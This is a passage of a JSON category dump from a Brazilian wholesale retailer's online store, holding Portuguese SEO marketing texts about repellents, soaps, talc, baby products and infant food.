no inverno, o uso de \u003cstrong\u003erepelente\u003c/strong\u003e tem se tornado um hábito cada vez mais comum. Isso porque sabemos das doenças que alguns mosquitos podem transmitir, como dengue, zika, chikungunya, entre outras. Além disso, ele é essencial para quem vive no litoral e próximo a rios e lagos.\u003c/p\u003e\r\n\u003cp\u003eEntão, se você procura um bom repelente de insetos, está no lugar certo! O Tenda Atacado selecionou as melhores marcas, seja em spray, em creme ou na versão para criançada. Aproveite as nossas ofertas e garanta proteção extra para você e para as pessoas que você ama.\u003c/p\u003e\r\n\u003cH2\u003eTipos de repelente\u003c/H2\u003e\r\n\u003cp\u003eExistem 3 tipos de repelente: natural, elétrico e sintético. Os naturais são de citronela, andiroba e óleo de cravo, e não têm nenhuma restrição de uso, porém sua eficácia não é comprovada.\u003c/p\u003e\r\n\u003cp\u003eO \u003cstrong\u003erepelente elétrico\u003c/strong\u003e de tomada afasta os insetos da casa, principalmente durante a noite. Ele pode atrair mosquitos através de raios UV, que acabam eletrocutados em sua grade elétrica.\u003c/p\u003e \r\n\u003cp\u003eTambém pode funcionar por sucção ou repelindo os insetos através de ondas sonoras. É fundamental ter esse produto em casa, especialmente para as crianças, que podem ser propensas a alergias. Além disso é importante sempre garantir a \u003ca href=\"https://www.tendaatacado.com.br/limpeza\"\u003elimpeza\u003c/a\u003e da casa para manter os insetos longe.\u003c/p\u003e\r\n\u003cp\u003eJá o repelente tópico ou sintético é a solução ideal para quem fica em ambientes abertos, pois a proteção está na pele. O spray é superprático de espalhar pelo corpo. Além dele, você tem à disposição as versões em creme, gel e loção.\u003c/p\u003e\r\n\u003cH2\u003eComo usar repelente sintético corretamente?\u003c/H2\u003e\r\n\u003cp\u003eSe você estiver em um local com sol, aplique o produto em um ambiente ventilado após o protetor solar. Tome o cuidado de espalhar bem na pele, sem deixar nenhuma área desprotegida.\u003c/p\u003e \r\n\u003cp\u003eQuando passar no rosto, caso seja o \u003cstrong\u003erepelente aerosol\u003c/strong\u003e, aplique nas mãos primeiro e depois nessa área, para evitar o contato direto com os olhos. Já no corpo, é possível aplicar diretamente o aerosol.\u003c/p\u003e\r\n\u003cp\u003eNa hora de passar o repelente nas crianças, não deixe que elas manuseiem o produto, mesmo se for próprio para elas. E se estiver usando o de spray, aproveite para borrifar nas roupas antes de vesti-las — isso vai manter os insetos ainda mais afastados.\u003c/p\u003e\r\n\u003cH2\u003eRepelente para crianças\u003c/H2\u003e\r\n\u003cp\u003eQuando chega o verão, carregado de mosquitos, nossa maior preocupação é com os pequenos, não é mesmo? Por isso, devemos nos atentar, além do \u003ca href=\"https://www.tendaatacado.com.br/protetor-solar\"\u003eprotetor solar\u003c/a\u003e, a qual produto iremos usar neles para repelir os mosquitos.\u003c/p\u003e\r\n\u003cp\u003eSe o seu bebê ainda não tem 6 meses, você não deve usar nenhum tipo, somente \u003ca href=\"https://www.tendaatacado.com.br/bebe\"\u003eprodutos para bebê\u003c/a\u003e. O ideal é usar os produtos de tomada em casa, para manter os mosquitos longe.\u003c/p\u003e\r\n\u003cp\u003eO \u003cstrong\u003erepelente infantil\u003c/strong\u003e feito para crianças entre 6 meses e 2 anos é à base de IR3535. Sempre verifique a composição antes de aplicar no seu pequeno. Já as crianças maiores de 2 anos podem usar aqueles feitos à base de DEET. Confira as nossas ofertas e adquira o produto ideal para o seu filho!\u003c/p\u003e\r\n\u003cH2\u003eMarcas de repelente\u003c/H2\u003e\r\n\u003cp\u003eA Repelex oferece diversas opções, desde sprays até cremes, então, dá para escolher o que mais te agrada. Temos também a Off, muito famosa e eficaz, com versões como o \u003cstrong\u003erepelente em gel\u003c/strong\u003e, spray, loção e até aerosol.\u003c/p\u003e \r\n\u003cp\u003eA SBP entra na lista com soluções para a casa, como os elétricos, que são eficientes em manter os mosquitos longe, principalmente à noite. E, por último, a Above, com produtos como o \u003cstrong\u003erepelente em spray\u003c/strong\u003e, que são eficazes e estão disponíveis em grande variedade.\u003c/p\u003e\r\n\u003cH2\u003eEncontre o melhor repelente aqui no Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eConheça nosso catálogo on-line e faça suas compras pela Internet com total segurança e praticidade. Experimente esse novo jeito de comprar com o Tenda Atacado e garanta proteção para toda sua família com nossos produtos de \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003ehigiene e perfumaria\u003c/a\u003e.\u003c/p\u003e\r\n\u003cp\u003eAproveite para levar \u003ca href=\"https://www.tendaatacado.com.br/bazar\"\u003eprodutos para sua casa\u003c/a\u003e com o melhor preço de atacado. Aqui, você encontra as melhores ofertas e recebe tudo com mais comodidade, diretamente na sua casa. Aproveite!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":110,"link":"rosto","name":"Rosto","countProducts":1,"description":"Rosto","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Rosto","metaTitle":"Rosto","metaAbstract":"Rosto","featured":false,"gearSeoHtml":"","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3081,"link":"roupa-intima","name":"Roupa Íntima","countProducts":8,"description":"Roupa íntima ","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Roupa Íntima","metaTitle":"Roupa Íntima","metaAbstract":"Roupa Íntima","featured":true,"gearSeoHtml":"","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":111,"link":"sabonetes","name":"Sabonetes","countProducts":162,"description":"Sabonetes","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os sabonetes são itens essenciais para a higiene diária e podem ser encontrados em diferentes tipos e aromas. Compre no Tenda Atacado com preços especiais.","metaTitle":"Sabonetes: essenciais no dia a dia","metaAbstract":"Os sabonetes são itens essenciais para a higiene diária e podem ser encontrados em diferentes tipos e aromas. Compre no Tenda Atacado com preços especiais.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/sabonetessub_sabonetes.png","gearSeoHtml":"\u003cH2\u003eSabonetes: essenciais na higiene\u003c/H2\u003e\r\n\u003cp\u003eÉ impossível negar a importância dos \u003cstrong\u003esabonetes\u003c/strong\u003e no nosso dia a dia. Seja para tomar banho, lavar as mãos ou o rosto, ele está sempre presente para nos ajudar a garantir a limpeza verdadeira e cuidar da nossa pele.\u003c/p\u003e\r\n\u003cp\u003eE é possível encontrar uma grande variedade de sabonetes no mercado, desde os antibacterianos e hidratantes até os esfoliantes, com os mais diversos aromas, para todos os gostos.\u003c/p\u003e\r\n\u003cp\u003eVocê sempre pode escolher entre o \u003cstrong\u003esabonete em barra\u003c/strong\u003e e o líquido, de acordo com as suas necessidades e preferências, para garantir o banho perfeito e a pele sempre limpa e perfumada.\u003c/p\u003e\r\n\u003cp\u003eEm estabelecimentos comerciais, os sabonetes também são essenciais para deixar nos banheiros. E também podem ser revendidos em mercearias e mercados. Para saber mais, continue a leitura deste texto.\u003c/p\u003e\r\n\u003cH2\u003eSabonetes em barra são os mais tradicionais\u003c/H2\u003e\r\n\u003cp\u003eDe cara, uma das grandes vantagens dos \u003ca href=\"https://www.tendaatacado.com.br/sabonetes-em-barra”\u003esabonetes em barra\u003c/a\u003e é que eles dispensam o uso da esponja, uma vez que podem ser aplicados diretamente sobre a pele. Por isso, costumam ser os preferidos da maioria dos consumidores.\u003c/p\u003e\r\n\u003cp\u003eGeralmente o pH desse tipo de sabonete é alcalino, mas é possível encontrar sabonete neutro em barra, ideal para peles mais sensíveis. Eles proporcionam uma relaxante massagem no banho. E depois é só finalizar com \u003ca href=\"https://www.tendaatacado.com.br/locoes-e-hidratantes”\u003eloções e hidratantes\u003c/a\u003e da sua preferência.\u003c/p\u003e\r\n\u003cp\u003eSem contar que há uma grande variedade de \u003cstrong\u003esabonete hidratante\u003c/strong\u003e e esfoliante em barra. Assim, ao tomar banho, você já garante um cuidado ainda maior com a pele, fazendo não só a limpeza, mas também a esfoliação.\u003c/p\u003e\r\n\u003cp\u003eUma dica importante para quem opta por usar sabonete em barra na hora do banho é não compartilhá-lo com outras pessoas, pois isso pode causar alergia e até mesmo transmitir doenças e infecções.\u003c/p\u003e\r\n\u003cH2\u003eSabonetes líquidos também têm vantagens\u003c/H2\u003e\r\n\u003cp\u003eO \u003cstrong\u003esabonete líquido\u003c/strong\u003e, assim como a versão em barra, também tem suas vantagens no dia a dia. Entre elas, podemos destacar o fato de serem mais higiênicos, por exemplo.\u003c/p\u003e\r\n\u003cp\u003eIsso faz com que seja a escolha ideal para banheiros públicos ou até mesmo em casa, para ter sobre a pia na hora de lavar as mãos. Assim, todas as pessoas podem usar sem nenhum risco de reações na pele.\u003c/p\u003e\r\n\u003cp\u003eEsses sabonetes também possuem uma composição neutra, com pH próximo ao da pele, o que os torna uma excelente alternativa para lavar o rosto e até mesmo para tomar banho, pois podem contribuir para a hidratação.\u003c/p\u003e\r\n\u003cH2\u003eComo escolher o melhor sabonete?\u003c/H2\u003e\r\n\u003cp\u003eCom tantas opções disponíveis, muitas pessoas ficam em dúvida. Afinal, escolher o sabonete ideal para nossa pele vai muito além de decidir entre a versão líquida ou a versão em barra.\u003c/p\u003e\r\n\u003cp\u003eAntes de tudo, é preciso identificar o seu tipo de pele: se é seca, oleosa, mista ou sensível. Os \u003ca href=\"https://www.tendaatacado.com.br/sabonete-liquido”\u003esabonetes líquidos\u003c/a\u003e são mais recomendados para quem tem a pele sensível ou seca, e os sabonetes em barra, para peles mais oleosas.\u003c/p\u003e\r\n\u003cp\u003eSe a sua pele é seca, opte por sabonetes hidratantes e evite o uso de \u003ca href=\"https://www.tendaatacado.com.br/buchas-e-esponjas-de-banho”\u003ebuchas e esponjas\u003c/a\u003e durante o banho, pois isso pode aumentar o ressecamento e causar irritações.\u003c/p\u003e\r\n\u003cp\u003eJá para quem tem a pele oleosa, os sabonetes adstringentes são a melhor opção. Se a pele for mista, os melhores são o sabonete de glicerina e o esfoliante. E peles sensíveis devem optar por sabonetes à base de camomila e glicerina.\u003c/p\u003e\r\n\u003cH2\u003eOs melhores sabonetes com os melhores preços estão no Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eSe você quer \u003cstrong\u003ecomprar sabonete\u003c/strong\u003e para o seu dia a dia, seja para ter sempre em casa ou no seu estabelecimento comercial, o Tenda Atacado é o lugar certo! Aqui, você encontra opções de diversas marcas, sempre com os menores preços e condições diferenciadas de pagamento.\u003c/p\u003e\r\n\u003cp\u003eE além da economia para o seu bolso, no Tenda Atacado, você pode fazer suas compras pelo site ou pelo aplicativo e receber tudo no seu endereço, com muita praticidade, economizando também o seu tempo. Confira todas as ofertas do setor de \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria”\u003eHigiene e Perfumaria\u003c/a\u003e e faça agora mesmo o seu pedido!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":112,"link":"talcos","name":"Talcos","countProducts":5,"description":"Talcos","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os talcos podem ser usados na pele, no cabelo e até nos cuidados com a casa. Baixe o app do Tenda Atacado e compre talcos com condições diferenciadas.","metaTitle":"Talcos: uteis nos cuidados","metaAbstract":"Os talcos podem ser usados na pele, no cabelo e até nos cuidados com a casa. Baixe o app do Tenda Atacado e compre talcos com condições diferenciadas.","featured":false,"gearSeoHtml":"\u003cH2\u003eTalcos: versatilidade para a pele e a casa\u003c/H2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003etalcos\u003c/strong\u003e fazem parte da lista de produtos que todas as pessoas deveriam ter sempre em casa. Práticos e muito versáteis, eles podem ser usados nas mais diversas situações do dia a dia.\u003c/p\u003e\r\n\u003cp\u003eEmbora seja mais associado aos cuidados com os bebês, também funciona bem nos cuidados com a pele de pessoas adultas e pode ser até mesmo um aliado na hora da \u003ca href=\"https://www.tendaatacado.com.br/limpeza-de-casa”\u003elimpeza da casa\u003c/a\u003e.\u003c/p\u003e\r\n\u003cp\u003eAinda, é um produto interessante para quem tem estabelecimentos comerciais como mercearias e farmácias, que podem comprar diferentes tipos de \u003cstrong\u003etalco no atacado\u003c/strong\u003e e revender.\u003c/p\u003e\r\n\u003cp\u003ePara saber mais sobre os talcos, como benefícios e principais utilidades, além de ver dicas e informações de como usar, continue a leitura deste texto.\u003c/p\u003e\r\n\u003cH2\u003eQuais são os principais benefícios do uso do talco no dia a dia?\u003c/H2\u003e\r\n\u003cp\u003eOs talcos possuem diferentes indicações, tanto para a pele quanto para o cabelo, em bebês e em adultos. O mais importante é escolher o produto certo para cada finalidade e aproveitar todos os seus benefícios.\u003c/p\u003e\r\n\u003cp\u003eAo ser aplicado, ele ajuda a manter a pele seca. Também funciona no controle da oleosidade dos cabelos e ajuda a impedir os odores desagradáveis nos pés durante o uso de tênis.\u003c/p\u003e\r\n\u003cH2\u003ePara os bebês, o talco é fundamental\u003c/H2\u003e\r\n\u003cp\u003eQuando se fala nos cuidados com os \u003ca href=\"https://www.tendaatacado.com.br/bebe”\u003ebebês\u003c/a\u003e, o talco logo vêm à mente. Esse produto está sempre nas listas de itens essenciais no enxoval e é indicado até mesmo como presente para quem vai ter um filho.\u003c/p\u003e\r\n\u003cp\u003eO uso do \u003cstrong\u003etalco em pó\u003c/strong\u003e é importante no dia a dia para manter a pele limpa e sequinha, proporcionando uma sensação agradável de frescor. O ideal é aplicar sempre depois do banho.\u003c/p\u003e\r\n\u003cp\u003eE como a pele do bebê é bastante sensível, principalmente na região que fica em contato direto com a fralda por muito tempo, o uso dos talcos adequados ajuda a garantir mais conforto e maior proteção.\u003c/p\u003e\r\n\u003cH2\u003eTalcos também são úteis para adultos\u003c/H2\u003e\r\n\u003cp\u003ePara os adultos, uma dica é usar entre as coxas, especialmente quem tem pernas mais grossas. É um cuidado delicado para evitar que aconteçam irritações, principalmente nos dias mais quentes.\u003c/p\u003e\r\n\u003cp\u003eOutra possibilidade é usar o \u003cstrong\u003etalco para os pés\u003c/strong\u003e, porque ajuda a diminuir a umidade, o que é ótimo para evitar o odore desagradável — popularmente chamado de chulé.\u003c/p\u003e\r\n\u003cp\u003eA forma correta de aplicar o \u003ca href=\"https://www.tendaatacado.com.br/talco-para-pe”\u003etalco para pé\u003c/a\u003e é passando uma pequena quantidade entre os dedos, onde o suor costuma ser mais frequente, e também na parte interior do calçado.\u003c/p\u003e\r\n\u003cH2\u003ePor que usar talco no cabelo?\u003c/H2\u003e\r\n\u003cp\u003eOs talcos também são úteis nos cuidados com os \u003ca href=\"https://www.tendaatacado.com.br/cabelo”\u003ecabelos\u003c/a\u003e e funcionam diminuindo a oleosidade no couro cabeludo. No entanto, isso deve ser feito esporadicamente, quando não for possível lavar.\u003c/p\u003e\r\n\u003cp\u003ePara isso, basta aplicar uma pequena quantidade e espalhar. O produto vai absorver o óleo produzido, deixando o cabelo mais solto e com um aspecto mais leve. É como se fosse um xampu seco.\u003c/p\u003e\r\n\u003cH3\u003eOutros usos dos talcos nos cuidados com a casa\u003c/H3\u003e\r\n\u003cp\u003eEm casa, você pode ainda colocar um potinho de talco dentro dos armários para acabar com o mofo. Também pode aplicar sobre a cama no verão, para criar uma sensação mais fresca.\u003c/p\u003e\r\n\u003cp\u003ePara a limpeza das roupas, a dica é colocar sobre peças que estão manchadas com óleo, pois o talco ajuda a absorver. Depois, é só lavar normalmente.\u003c/p\u003e\r\n\u003cH2\u003eFaça as suas compras com economia no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eOs melhores produtos de \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria”\u003ehigiene e perfumaria\u003c/a\u003e, das principais marcas do mercado e com preços especiais, você encontra no Tenda Atacado. Venha fazer as suas compras e economizar!\u003c/p\u003e\r\n\u003cp\u003eAlém de economizar ao \u003cstrong\u003ecomprar talco\u003c/strong\u003e, no Tenda Atacado você tem ainda a praticidade de poder fazer o seu pedido sem sair de casa. É só acessar o site ou o app, escolher o que precisa e aguardar a entrega no seu endereço. Confira!\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkBanner":"/ofertas-festival-perfumaria","isDepartment":true,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bebes.svg","id":3,"link":"bebe","name":"Bebê","countProducts":159,"description":"Procurando fraldas, lenço umedecido e produtos de Bebês pelo melhor preço?\u003cbr /\u003eAqui no Tenda Atacado você encontra uma variedade enorme de produtos e ainda economiza muito.\u003cbr /\u003eSão diversos produtos em promoção. Acesse e confira!","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"imageMenu":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bebebebecategoria-select-bebe.jpg","metaDescription":"Encontre os melhores produtos para bebê no Tenda Atacado. São fraldas, lenços umedecidos, shampoos e muito mais! Aqui tem qualidade e preço baixo, confira!","metaTitle":"Produtos para bebê: cuidado e conforto diário","metaAbstract":"Encontre os melhores produtos para bebê no Tenda Atacado. São fraldas, lenços umedecidos, shampoos e muito mais! Aqui tem qualidade e preço baixo, confira!","featured":false,"gearSeoHtml":"\u003cH2\u003e\u003ccenter\u003eProdutos para bebês\u003c/center\u003e\u003c/H2\u003e\r\n\u003cp\u003eEscolher os melhores \u003cstrong\u003eprodutos para bebês\u003c/strong\u003e é fundamental para garantir a segurança e o cuidado adequado dos pequenos. Afinal, é essencial proteger a pele sensível dos bebês, proporcionando bem-estar e conforto.\u003c/p\u003e\r\n\r\n\u003cp\u003eDesde fraldas e mamadeiras até \u003ca href=\"https://www.tendaatacado.com.br/anti-assaduras\"\u003eantiassaduras\u003c/a\u003e e itens de higiene, cada um desempenha um papel importante na rotina de cuidados com um recém-nascido. Quando se trata de adquirir esses artigos, o Tenda Atacado é o lugar certo para fazer as compras.\u003c/p\u003e\r\n\r\n\u003cp\u003eContamos com uma ampla variedade de artigos para bebês e tudo o que você precisa para sua rotina com preços acessíveis. Além disso, a facilidade de encontrar o que quer em um só lugar simplifica o dia a dia, permitindo que você aproveite cada momento com seus pequenos.\u003c/p\u003e\r\n\u003cH2\u003eMantenha seu bebê seco, confortável e protegido com as melhores fraldas\u003c/H2\u003e\r\n\u003cp\u003ePara quem busca uma excelente \u003cstrong\u003efralda descartável\u003c/strong\u003e, os modelos da marca MamyPoko são uma ótima escolha, oferecendo proteção contínua ao longo de 24 horas. Com formas que vestem como uma roupinha, trocar o bebê torna-se mais fácil, sem a necessidade de se preocupar com fitas adesivas.\u003c/p\u003e\r\n\u003cp\u003eUma alternativa são as \u003ca href=\"https://www.tendaatacado.com.brfraldas\"\u003efraldas\u003c/a\u003e da linha Huggies, reconhecida por sua eficiência e economia em produtos para bebê. É ideal para ser levada na bolsa, oferecendo um excelente custo-benefício. A marca Pampers, por sua vez, é uma opção tradicional, com camadas de absorção que ajudam a manter a saúde da pele.\u003c/p\u003e\r\n\u003cH2\u003eLenços umedecidos para a pele do bebê\u003c/H2\u003e\r\n\u003cp\u003eNa lista de itens essenciais, os \u003cstrong\u003elenços umedecidos para bebês\u003c/strong\u003e também ocupam um lugar importante, oferecendo praticidade e uma sensação de limpeza e frescor no dia a dia.\u003c/p\u003e\r\n\r\n\u003cp\u003eUm dos lenços umedecidos mais procurados é o da marca Huggies, reconhecido por sua excelência em produtos para bebês. Além de serem ideais para o cuidado diário, eles também podem ser utilizados para limpar as sujeirinhas do pequeno.\u003c/p\u003e\r\n\r\n\u003cH2\u003eTransforme a hora do banho em um momento de carinho e cuidado\u003c/H2\u003e\r\n\u003cp\u003eUma marca de destaque de produtos para bebês é a Johnson \u0026 Johnson, que oferece uma diversidade de opções, desde artigos para a hora do banho até itens para cuidar da pele delicada dos pequenos.\u003c/p\u003e\r\n\r\n\u003cp\u003eSeus \u003cstrong\u003eshampoos para bebês\u003c/strong\u003e são especialmente formulados para oferecer uma limpeza suave e eficaz, cuidando do couro cabeludo sensível de forma delicada e segura, respeitando o equilíbrio natural da pele delicada.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, o \u003cstrong\u003esabonete infantil\u003c/strong\u003e e o hidratante da marca são ideais para nutrir e proteger a pele, garantindo o máximo de cuidado e conforto. Com fórmulas suaves e livres de ingredientes agressivos, eles cuidam do corpo sem ressecar, mantendo-a macia e hidratada.\u003c/p\u003e\r\n\u003cH2\u003eEncontre tudo o que precisa para o seu bebê no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eSe você está em busca de produtos com preços acessíveis, conheça mais sobre o Tenda. Aqui, há diversos artigos, desde fraldas e lenços umedecidos até itens de \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003ehigiene e perfumaria\u003c/a\u003e. Tudo em um só lugar!\u003c/p\u003e\r\n\r\n\u003cp\u003eAproveite a comodidade de fazer suas compras sem sair de casa, acessando o site do Tenda Atacado ou baixando o aplicativo. Confira as promoções imperdíveis em todo o site e faça seu pedido de forma rápida e fácil.\u003c/p\u003e\r\n","children":[{"id":27,"link":"alimento-infantil","name":"Alimento Infantil","countProducts":39,"description":"Alimento Infantil","parentId":3,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre o alimento infantil mais adequado para seu filho no Tenda Atacado. Adquira alimento infantil no site o app e retire na loja mais próxima. ","metaTitle":"Alimento infantil: opções para cada fase do desenvolvimento ","metaAbstract":"Encontre o alimento infantil mais adequado para seu filho no Tenda Atacado. Adquira alimento infantil no site o app e retire na loja mais próxima. ","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/alimento-infantilsub_alimentoinfantil.png","gearSeoHtml":"\u003ch2\u003eAlimento infantil: mais saúde e sabor\u003c/h2\u003e \r\n\u003cp\u003eUm dos aspectos mais importantes para o crescimento saudável é o \u003cstrong\u003ealimento infantil\u003c/strong\u003e. Após os 6 meses, quando o leite materno deixa de ser exclusividade, é essencial saber o que oferecer ao bebê.\u003c/p\u003e\r\n\r\n\u003cp\u003eNessa fase, as crianças têm os primeiros contatos com verduras, legumes, carnes e frutas. E, a cada fase, novos alimentos são apresentados. No Tenda Atacado, saiba como começar essa introdução alimentar e confira as opções disponíveis.\u003c/p\u003e\r\n\u003ch2\u003eO que oferecer para a introdução alimentar?\u003c/h2\u003e \r\n\u003cp\u003eEscolher o alimento infantil adequado para cada fase ajuda no desenvolvimento saudável do organismo e dos ossos. Mas é importante saber o que oferecer, já que existe uma grande variedade de produtos que podem fazer parte da alimentação na infância.\u003c/p\u003e\r\n\r\n\u003cp\u003eEntre eles, estão os leites, as bebidas lácteas, os \u003ca href=”https://www.tendaatacado.com.br/cereais-e-mingau”\u003emingaus\u003c/a\u003e, o cereal infantil e as papinhas. Esses alimentos vão gradualmente gerando novas descobertas para o paladar.\u003c/p\u003e\r\n\u003ch2\u003ePapinhas são nutritivas e práticas\u003c/h2\u003e \r\n\u003cp\u003eAs papinhas estão entre os produtos mais lembrados e consumidos quando se fala de \u003cstrong\u003ecomplemento alimentar\u003c/strong\u003e para bebês. E estão disponíveis em diversos sabores, tanto doces quanto salgados.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutro ponto positivo desse alimento infantil é a praticidade, já que pode ser facilmente carregado em viagens e passeios. Basta abrir e oferecer ao seu pequeno.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara escolher as \u003ca href=”https://www.tendaatacado.com.br/sopas-e-cremes”\u003esopinhas\u003c/a\u003e ideais, a dica é sempre conversar com o pediatra para descobrir quais são os nutrientes mais importantes naquele momento. Assim, você pode comprar sem se preocupar.\u003c/p\u003e\r\n\r\n\u003cp\u003eTambém é fundamental entender quais são as melhores alternativas para cada idade. Isso porque o alimento infantil é voltado para suprir às necessidades das crianças de 2 a 6 anos, assim como mais velhas.\u003c/p\u003e\r\n\r\n\u003ch2\u003eFórmulas para bebês\u003c/h2\u003e \r\n\u003cp\u003eAlém das papinhas, que devem ser inseridas gradualmente, há a \u003cstrong\u003efórmula infantil\u003c/strong\u003e e o composto lácteo. Em alguns casos, podem fazer parte do dia a dia dos bebês.\u003c/p\u003e\r\n\r\n\u003cp\u003eIsso acontece, por exemplo, em situações em que o aleitamento materno não é possível, devido aos mais diversos motivos. Para que a criança não perca os nutrientes essenciais nessa fase, esse alimento é indicado.\u003c/p\u003e\r\n\r\n\u003cp\u003eFeitas à base de leite de vaca, há formulações desenvolvidas para bebês com menos de 6 meses, como o \u003cstrong\u003eleite Aptamil\u003c/strong\u003e 1, disponível no Tenda Atacado. Se a criança for mais velha, tem outras alternativas.\u003c/p\u003e \r\n\r\n\u003cp\u003eO \u003cstrong\u003eAptamil 2\u003c/strong\u003e, por exemplo, é indicado para bebês de 6 a 12 meses. O alimento é rico em nutrientes fundamentais para o desenvolvimento e o fortalecimento da criança.\u003c/p\u003e \r\n\u003ch2\u003eSuplementos alimentares\u003c/h2\u003e \r\n\u003cp\u003eOs suplementos não se restringem somente aos casos em que o aleitamento é impossível. Elas podem ser inseridas para complementar a alimentação em qualquer idade.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra \u003cstrong\u003esuplemento alimentar para crianças\u003c/strong\u003e, como o Sustagen Kids. Além de delicioso, contém 26 vitaminas e minerais importantes para dar mais energia aos pequenos. Confira!\u003c/p\u003e\r\n\u003ch2\u003eLeite, mingau e cereais: ótimas opções na infância\u003c/h2\u003e \r\n\u003cp\u003eOs \u003ca href=”https://www.tendaatacado.com.br/leite-em-po”\u003eleites em pó\u003c/a\u003e integral, sem lactose ou instantâneos, também são boas indicações para crianças. O mingau com cereais, aveia ou farinha láctea também é muito saboroso.\u003c/p\u003e\r\n\u003cp\u003eEsses alimentos podem ser até mesmo opções diferentes de lanche escolar saudável. Seu filho pode comer no meio da manhã ou no dia a dia, durante as pausas do estudo.\u003c/p\u003e\r\n\u003cp\u003eO mais importante é sempre manter o equilíbrio entre o que é oferecido diariamente. Varie e complemente a alimentação com produtos de \u003ca href=”https://www.tendaatacado.com.br/hortifruti”\u003ehortifruti\u003c/a\u003e, como frutas, legumes, verduras e outras opções.\u003c/p\u003e\r\n\u003cp\u003eAssim, a criança cresce saudável e com uma ingestão completa de vitaminas e nutrientes. O resultado é o seu pequeno cada vez mais forte e desenvolvido em todas as etapas da vida.\u003c/p\u003e\r\n\u003ch2\u003eAlimento infantil de qualidade é no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eSe você busca itens para a alimentação do seu filho, está no lugar certo. Afinal, no setor de \u003ca href=”https://www.tendaatacado.com.br/bebe”\u003ebebê\u003c/a\u003e do Tenda Atacado, você encontra opções de alimento infantil, como leites, fórmulas, suplementos e complementos alimentares. Confira as opções e receba em sua casa!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQuais as melhores fórmulas para bebês?\u003c/h3\u003e\r\n\u003cp\u003eO mercado oferece marcas de ótima qualidade que produzem fórmulas semelhantes ao leite materno. Entre as mais populares se destacam a Aptamil Profutura 2 e a NAN SUPREME Pro 2.\u003c/p\u003e \r\n\u003ch3\u003eCom quanto tempo posso introduzir mingau como alimento infantil?\u003c/h3\u003e \r\n\u003cp\u003eO mingau pode complementar a alimentação infantil a partir dos 6 meses. As opções de aveia são deliciosas e mais recomendadas para essa fase da vida.\u003c/p\u003e \r\n\u003ch3\u003eComo incentivar a criança a aceitar novos alimentos infantis na alimentação?\u003c/h3\u003e \r\n\u003cp\u003eApresente os alimentos às crianças gradualmente e sem as pressionar. Prepare pratos divertidos em diferentes formatos para despertar o interesse. Além disso, varie as formas de cozimento para tornar os pratos atrativos.\u003c/p\u003e \r\n\u003ch3\u003eQual a melhor loja para comprar alimento infantil?\u003c/h3\u003e\r\n\u003cp\u003eNo Tenda Atacado, você compra alimento infantil com os melhores preços e condições. É possível adquirir no site ou no app e retirar os produtos gratuitamente na loja mais próxima.\u003c/p\u003e \r\n\u003ch3\u003eOnde posso comprar alimento infantil e receber em casa rapidamente?\u003c/h3\u003e\r\n\u003cp\u003eNo Tenda Atacado, você pode comprar os alimentos no site ou app e agendar a entrega com praticidade e agilidade. O prazo depende do produto adquirido e da sua localização.\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":28,"link":"anti-assaduras","name":"Anti-assaduras","countProducts":4,"description":"Anti-assaduras","parentId":3,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Antiassadura bebê é um item essencial nos cuidados com os pequenos. Compre antiassadura bebê no Tenda Atacado e garanta os melhores preços.","metaTitle":"Antiassadura bebê: pele protegida","metaAbstract":"Antiassadura bebê é um item essencial nos cuidados com os pequenos. Compre antiassadura bebê no Tenda Atacado e garanta os melhores preços.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/anti-assadurassub_antiassaduras.png","gearSeoHtml":"\u003cH2\u003eAntiassadura bebê: o melhor cuidado com os pequenos\u003c/H2\u003e\r\n\u003cp\u003eQuem tem um bebê em casa sabe que os cuidados com o pequeno são prioridade. E, para isso, é necessário investir em produtos que garantam sua segurança e conforto, como o \u003cstrong\u003eantiassadura bebê\u003c/strong\u003e.\u003c/p\u003e\r\n\u003cp\u003eComo os bebês têm a pele muito fininha e sensível, o antiassadura bebê se torna um aliado, pois evita que o contato frequente com a fralda e o atrito causado irritem a região.\u003c/p\u003e\r\n\u003cp\u003eHá diferentes opções, desde as pomadas até os produtos em pó, semelhantes aos \u003ca href=\"https://www.tendaatacado.com.br/talcos”\u003etalcos\u003c/a\u003e, que funcionam 